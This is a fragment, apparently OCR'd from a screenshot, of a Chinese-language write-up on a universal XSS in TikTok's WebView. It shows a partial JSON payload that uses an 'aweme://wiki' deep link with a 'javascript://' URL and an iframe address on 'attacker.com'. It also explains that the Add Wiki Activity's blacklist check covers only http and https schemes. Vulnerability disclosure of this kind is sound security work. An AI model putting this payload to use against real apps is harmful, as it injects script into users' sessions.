
"params": {

"schema": "aweme://wiki?url=javascript://m.tiktok.com
},

"JSSDK": "1",

"namespace": "host",

"__iframe_url": "http://iframe.attacker.com/"

==TikTok WebView上的通用XSS==
將觸發以下執行：
==Add Wiki Activity的另一個XSS==
Add Wiki Activity 實現URL驗證，以確保不會在其中打開黑
名單中的URL。但驗證只在http或https方案中進行。因為他
們認為其他方案都是無效的，不需要驗證。